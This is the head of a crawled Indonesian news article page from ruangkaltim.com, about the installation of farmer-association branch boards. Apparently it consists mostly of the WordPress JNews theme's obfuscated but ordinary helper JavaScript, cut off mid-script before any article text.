

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/
body_size: 51540
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 